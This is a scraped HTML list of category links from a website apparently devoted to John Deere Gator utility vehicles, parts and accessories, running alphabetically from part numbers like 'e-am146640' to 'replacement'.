	<li class="cat-item cat-item-5295"><a href="https://john-deere-gator.info/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://john-deere-gator.info/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://john-deere-gator.info/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://john-deere-gator.info/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://john-deere-gator.info/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://john-deere-gator.info/category/e-am147611/" >e-am147611</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://john-deere-gator.info/category/e-am147707/" >e-am147707</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://john-deere-gator.info/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://john-deere-gator.info/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://john-deere-gator.info/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://john-deere-gator.info/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://john-deere-gator.info/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://john-deere-gator.info/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://john-deere-gator.info/category/e-vga10177camocamouflage/" >e-vga10177camocamouflage</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://john-deere-gator.info/category/e119/" >e119</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://john-deere-gator.info/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://john-deere-gator.info/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://john-deere-gator.info/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://john-deere-gator.info/category/eine/" >eine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://john-deere-gator.info/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://john-deere-gator.info/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://john-deere-gator.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://john-deere-gator.info/category/emmetts/" >emmetts</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://john-deere-gator.info/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://john-deere-gator.info/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://john-deere-gator.info/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://john-deere-gator.info/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://john-deere-gator.info/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://john-deere-gator.info/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://john-deere-gator.info/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://john-deere-gator.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://john-deere-gator.info/category/esittelyss/" >esittelyss</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://john-deere-gator.info/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://john-deere-gator.info/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://john-deere-gator.info/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://john-deere-gator.info/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://john-deere-gator.info/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://john-deere-gator.info/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://john-deere-gator.info/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://john-deere-gator.info/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://john-deere-gator.info/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://john-deere-gator.info/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://john-deere-gator.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://john-deere-gator.info/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://john-deere-gator.info/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://john-deere-gator.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://john-deere-gator.info/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://john-deere-gator.info/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://john-deere-gator.info/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://john-deere-gator.info/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://john-deere-gator.info/category/farmingsimulator19/" >farmingsimulator19</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://john-deere-gator.info/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://john-deere-gator.info/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://john-deere-gator.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://john-deere-gator.info/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://john-deere-gator.info/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://john-deere-gator.info/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://john-deere-gator.info/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://john-deere-gator.info/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://john-deere-gator.info/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://john-deere-gator.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://john-deere-gator.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://john-deere-gator.info/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://john-deere-gator.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://john-deere-gator.info/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://john-deere-gator.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://john-deere-gator.info/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://john-deere-gator.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://john-deere-gator.info/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://john-deere-gator.info/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://john-deere-gator.info/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://john-deere-gator.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://john-deere-gator.info/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://john-deere-gator.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://john-deere-gator.info/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://john-deere-gator.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://john-deere-gator.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://john-deere-gator.info/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://john-deere-gator.info/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://john-deere-gator.info/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://john-deere-gator.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://john-deere-gator.info/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://john-deere-gator.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://john-deere-gator.info/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://john-deere-gator.info/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://john-deere-gator.info/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://john-deere-gator.info/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://john-deere-gator.info/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://john-deere-gator.info/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://john-deere-gator.info/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://john-deere-gator.info/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://john-deere-gator.info/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://john-deere-gator.info/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://john-deere-gator.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://john-deere-gator.info/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://john-deere-gator.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://john-deere-gator.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://john-deere-gator.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://john-deere-gator.info/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://john-deere-gator.info/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://john-deere-gator.info/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://john-deere-gator.info/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://john-deere-gator.info/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://john-deere-gator.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://john-deere-gator.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://john-deere-gator.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://john-deere-gator.info/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://john-deere-gator.info/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://john-deere-gator.info/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://john-deere-gator.info/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://john-deere-gator.info/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://john-deere-gator.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://john-deere-gator.info/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://john-deere-gator.info/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://john-deere-gator.info/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://john-deere-gator.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://john-deere-gator.info/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://john-deere-gator.info/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://john-deere-gator.info/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://john-deere-gator.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://john-deere-gator.info/category/hilfe/" >hilfe</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://john-deere-gator.info/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://john-deere-gator.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://john-deere-gator.info/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://john-deere-gator.info/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://john-deere-gator.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://john-deere-gator.info/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://john-deere-gator.info/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://john-deere-gator.info/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://john-deere-gator.info/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://john-deere-gator.info/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://john-deere-gator.info/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://john-deere-gator.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://john-deere-gator.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://john-deere-gator.info/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://john-deere-gator.info/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://john-deere-gator.info/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://john-deere-gator.info/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://john-deere-gator.info/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://john-deere-gator.info/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://john-deere-gator.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://john-deere-gator.info/category/jahrhundertflut/" >jahrhundertflut</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://john-deere-gator.info/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://john-deere-gator.info/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://john-deere-gator.info/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://john-deere-gator.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://john-deere-gator.info/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://john-deere-gator.info/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://john-deere-gator.info/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://john-deere-gator.info/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://john-deere-gator.info/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://john-deere-gator.info/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://john-deere-gator.info/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://john-deere-gator.info/category/klaravik/" >klaravik</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://john-deere-gator.info/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://john-deere-gator.info/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://john-deere-gator.info/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://john-deere-gator.info/category/kunnen/" >kunnen</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://john-deere-gator.info/category/kurz/" >kurz</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://john-deere-gator.info/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://john-deere-gator.info/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://john-deere-gator.info/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://john-deere-gator.info/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://john-deere-gator.info/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://john-deere-gator.info/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://john-deere-gator.info/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://john-deere-gator.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://john-deere-gator.info/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://john-deere-gator.info/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://john-deere-gator.info/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://john-deere-gator.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://john-deere-gator.info/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://john-deere-gator.info/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://john-deere-gator.info/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://john-deere-gator.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://john-deere-gator.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://john-deere-gator.info/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://john-deere-gator.info/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://john-deere-gator.info/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://john-deere-gator.info/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://john-deere-gator.info/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://john-deere-gator.info/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://john-deere-gator.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://john-deere-gator.info/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://john-deere-gator.info/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://john-deere-gator.info/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://john-deere-gator.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://john-deere-gator.info/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://john-deere-gator.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://john-deere-gator.info/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://john-deere-gator.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://john-deere-gator.info/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://john-deere-gator.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://john-deere-gator.info/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://john-deere-gator.info/category/mia11733/" >mia11733</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://john-deere-gator.info/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://john-deere-gator.info/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://john-deere-gator.info/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://john-deere-gator.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://john-deere-gator.info/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://john-deere-gator.info/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://john-deere-gator.info/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://john-deere-gator.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://john-deere-gator.info/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://john-deere-gator.info/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://john-deere-gator.info/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://john-deere-gator.info/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://john-deere-gator.info/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://john-deere-gator.info/category/monnemer/" >monnemer</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://john-deere-gator.info/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://john-deere-gator.info/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://john-deere-gator.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://john-deere-gator.info/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://john-deere-gator.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://john-deere-gator.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://john-deere-gator.info/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://john-deere-gator.info/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://john-deere-gator.info/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://john-deere-gator.info/category/mudding/" >mudding</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://john-deere-gator.info/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://john-deere-gator.info/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://john-deere-gator.info/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://john-deere-gator.info/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://john-deere-gator.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://john-deere-gator.info/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://john-deere-gator.info/category/nexatron/" >nexatron</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://john-deere-gator.info/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://john-deere-gator.info/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://john-deere-gator.info/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://john-deere-gator.info/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://john-deere-gator.info/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://john-deere-gator.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://john-deere-gator.info/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://john-deere-gator.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://john-deere-gator.info/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://john-deere-gator.info/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://john-deere-gator.info/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://john-deere-gator.info/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://john-deere-gator.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://john-deere-gator.info/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://john-deere-gator.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://john-deere-gator.info/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://john-deere-gator.info/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://john-deere-gator.info/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://john-deere-gator.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://john-deere-gator.info/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://john-deere-gator.info/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://john-deere-gator.info/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://john-deere-gator.info/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://john-deere-gator.info/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://john-deere-gator.info/category/pow-r/" >pow-r</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://john-deere-gator.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://john-deere-gator.info/category/preinstalled/" >preinstalled</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://john-deere-gator.info/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://john-deere-gator.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://john-deere-gator.info/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://john-deere-gator.info/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://john-deere-gator.info/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://john-deere-gator.info/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://john-deere-gator.info/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://john-deere-gator.info/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://john-deere-gator.info/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://john-deere-gator.info/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://john-deere-gator.info/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://john-deere-gator.info/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://john-deere-gator.info/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://john-deere-gator.info/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://john-deere-gator.info/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://john-deere-gator.info/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://john-deere-gator.info/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://john-deere-gator.info/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://john-deere-gator.info/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://john-deere-gator.info/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://john-deere-gator.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://john-deere-gator.info/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://john-deere-gator.info/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://john-deere-gator.info/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://john-deere-gator.info/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://john-deere-gator.info/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://john-deere-gator.info/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://john-deere-gator.info/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://john-deere-gator.info/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://john-deere-gator.info/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://john-deere-gator.info/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://john-deere-gator.info/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://john-deere-gator.info/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://john-deere-gator.info/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://john-deere-gator.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://john-deere-gator.info/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://john-deere-gator.info/category/replacement/" >replacement</a>
</li>
